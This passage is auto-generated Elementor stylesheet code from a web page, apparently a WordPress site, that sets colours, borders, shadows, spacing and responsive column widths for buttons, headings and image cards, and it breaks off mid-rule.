.elementor-element.elementor-element-46b1cb3f .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-3dd2d46 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-47c8cc5a .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-47c8cc5a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-6ba8dd64 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-58f7c551.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-58f7c551.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-58f7c551:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-58f7c551:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-4802616f img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-4fb8f38e{text-align:center;}.elementor-32850 .elementor-element.elementor-element-4fb8f38e .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-49d78e1d{text-align:center;}.elementor-32850 .elementor-element.elementor-element-49d78e1d .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-2d5aeb8a .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-5cd2c21b .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-5cd2c21b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-56c7c54e .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-36c07fed.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-36c07fed.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-36c07fed:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-36c07fed:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-3713f658 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-1d5963d7{text-align:center;}.elementor-32850 .elementor-element.elementor-element-1d5963d7 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-1d8712f3{text-align:center;}.elementor-32850 .elementor-element.elementor-element-1d8712f3 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-52b0a896 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-10610205 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-10610205 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-63835362 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-daa065e:not(.elementor-motion-effects-element-type-background), .elementor-32850 .elementor-element.elementor-element-daa065e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-32850 .elementor-element.elementor-element-daa065e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-32850 .elementor-element.elementor-element-daa065e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-8ef5cab > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-a0eb1a3.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-9e05b7f .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-2f354e2 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-8eb9157.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-8eb9157.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-8eb9157:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-8eb9157:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-9efe070 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-4db5b8b{text-align:center;}.elementor-32850 .elementor-element.elementor-element-4db5b8b .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-14e7198{text-align:center;}.elementor-32850 .elementor-element.elementor-element-14e7198 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-b74765d .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-1f74cd7 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-1f74cd7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-1fac436 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-f69c396.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-f69c396.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-f69c396:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-f69c396:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-4c86e5e img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-2bf84b2{text-align:center;}.elementor-32850 .elementor-element.elementor-element-2bf84b2 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-6f7ba81{text-align:center;}.elementor-32850 .elementor-element.elementor-element-6f7ba81 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-a6a351c .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-8b08568 .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-8b08568 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-d7352df .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-2e25465.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-2e25465.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-2e25465:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-2e25465:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-e8f0bdb img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-8aea489{text-align:center;}.elementor-32850 .elementor-element.elementor-element-8aea489 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-77e2bc2{text-align:center;}.elementor-32850 .elementor-element.elementor-element-77e2bc2 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-68627f2 .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-7cdcb8c .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-7cdcb8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-47d670a .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-de456fc.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-de456fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-de456fc:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-de456fc:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-78905dc img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-32850 .elementor-element.elementor-element-724741a{text-align:center;}.elementor-32850 .elementor-element.elementor-element-724741a .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-5b1618a{text-align:center;}.elementor-32850 .elementor-element.elementor-element-5b1618a .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-32850 .elementor-element.elementor-element-54e242f .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button:hover, .elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button:hover svg, .elementor-32850 .elementor-element.elementor-element-7dfef6e .elementor-button:focus svg{fill:#000000;}.elementor-32850 .elementor-element.elementor-element-7dfef6e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-c5c7f9d .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-356a830:not(.elementor-motion-effects-element-type-background), .elementor-32850 .elementor-element.elementor-element-356a830 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0);}.elementor-32850 .elementor-element.elementor-element-356a830{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32850 .elementor-element.elementor-element-356a830 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-64018cf:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:50px 25px 50px 25px;}.elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-7c6bae5{text-align:center;}.elementor-32850 .elementor-element.elementor-element-7c6bae5 .elementor-heading-title{color:#878787;font-weight:500;text-transform:uppercase;}.elementor-32850 .elementor-element.elementor-element-1dbbe9c .elementor-spacer-inner{height:10px;}.elementor-32850 .elementor-element.elementor-element-4427528{color:#838383;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;line-height:0.6em;}.elementor-32850 .elementor-element.elementor-element-8c62c3a .elementor-icon-wrapper{text-align:center;}.elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-stacked .elementor-icon{background-color:#7a7a7a;}.elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-framed .elementor-icon, .elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-default .elementor-icon{color:#7a7a7a;border-color:#7a7a7a;}.elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-framed .elementor-icon, .elementor-32850 .elementor-element.elementor-element-8c62c3a.elementor-view-default .elementor-icon svg{fill:#7a7a7a;}.elementor-32850 .elementor-element.elementor-element-8c62c3a .elementor-icon{font-size:20px;}.elementor-32850 .elementor-element.elementor-element-8c62c3a .elementor-icon i, .elementor-32850 .elementor-element.elementor-element-8c62c3a .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-32850 .elementor-element.elementor-element-68c56a40{width:100%;}.elementor-32850 .elementor-element.elementor-element-8ef5cab{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-32850 .elementor-element.elementor-element-555bbaa3{width:50%;}.elementor-32850 .elementor-element.elementor-element-56ef75b9{width:50%;}.elementor-32850 .elementor-element.elementor-element-c8872d4{width:50%;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4{width:50%;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8{width:50%;}.elementor-32850 .elementor-element.elementor-element-6c86160a{width:50%;}.elementor-32850 .elementor-element.elementor-element-58f7c551{width:50%;}.elementor-32850 .elementor-element.elementor-element-36c07fed{width:50%;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3{width:50%;}.elementor-32850 .elementor-element.elementor-element-8eb9157{width:50%;}.elementor-32850 .elementor-element.elementor-element-f69c396{width:50%;}.elementor-32850 .elementor-element.elementor-element-2e25465{width:50%;}.elementor-32850 .elementor-element.elementor-element-de456fc{width:50%;}}@media(max-width:1024px){.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-1da81110 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-56ef75b9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-56730d23 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-c8872d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-a47b8e6 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-6a3f5d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-4386d83b .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-3c4f0da8 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-5b11995d .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-6c86160a > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-46b1cb3f .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-58f7c551 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-49d78e1d .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-36c07fed > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-1d8712f3 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-a0eb1a3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-8eb9157 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-14e7198 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-f69c396 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-6f7ba81 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-2e25465 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-77e2bc2 .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-de456fc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-32850 .elementor-element.elementor-element-5b1618a .elementor-heading-title{font-size:15px;}.elementor-32850 .elementor-element.elementor-element-64018cf > .elementor-element-populated{margin:10px 10px 10px 